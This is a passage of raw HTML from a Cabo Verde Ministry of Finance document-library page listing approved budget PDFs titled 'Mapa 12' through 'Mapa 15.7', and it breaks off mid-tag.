	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141989?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.7+MF.pdf/33689280-def9-ad48-ca88-dc5146329d8e?version=1.0&t=1553600193558&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141989?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.7 MF.pdf" > Mapa 15.7 MF.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.6 MAPIR Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141977" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.6+MAPIR+Total.pdf/c16b844f-4e15-f106-818b-9e613f2c3d3c?version=1.0&t=1553600193472&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141977?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.6+MAPIR+Total.pdf/c16b844f-4e15-f106-818b-9e613f2c3d3c?version=1.0&t=1553600193472&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141977?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.6 MAPIR Total.pdf" > Mapa 15.6 MAPIR Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.3 MAPPCM.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141965" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.3+MAPPCM.pdf/b598a3c2-92ba-575e-3415-732e9cd69b74?version=1.0&t=1553600193306&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141965?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.3+MAPPCM.pdf/b598a3c2-92ba-575e-3415-732e9cd69b74?version=1.0&t=1553600193306&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141965?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.3 MAPPCM.pdf" > Mapa 15.3 MAPPCM.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.2 GPM Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141953" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.2+GPM+Total.pdf/a5ea0c1a-511f-67d2-6dec-d94691e707ee?version=1.0&t=1553600193216&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141953?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.2+GPM+Total.pdf/a5ea0c1a-511f-67d2-6dec-d94691e707ee?version=1.0&t=1553600193216&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141953?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.2 GPM Total.pdf" > Mapa 15.2 GPM Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 15.1 GPM.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141941" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+15.1+GPM.pdf/9635e14d-fefe-20d9-e51d-06669baa6216?version=1.0&t=1553600193122&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141941?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+15.1+GPM.pdf/9635e14d-fefe-20d9-e51d-06669baa6216?version=1.0&t=1553600193122&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141941?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 15.1 GPM.pdf" > Mapa 15.1 GPM.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 14.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141929" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+14.pdf/299aafc8-a37d-f537-be53-53a12c60396c?version=1.0&t=1553600193030&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141929?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+14.pdf/299aafc8-a37d-f537-be53-53a12c60396c?version=1.0&t=1553600193030&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141929?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 14.pdf" > Mapa 14.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 13.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141917" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+13.pdf/051ef04b-44db-5354-6375-8f7ae616a026?version=1.0&t=1553600192933&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141917?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+13.pdf/051ef04b-44db-5354-6375-8f7ae616a026?version=1.0&t=1553600192933&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141917?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 13.pdf" > Mapa 13.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa 12.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="141905" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/141093/Mapa+12.pdf/03605037-0f1a-f953-7633-54f5c7f4dd06?version=1.0&t=1553600192823&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141905?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/141093/Mapa+12.pdf/03605037-0f1a-f953-7633-54f5c7f4dd06?version=1.0&t=1553600192823&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141905?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F94113%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D75" title="Mapa 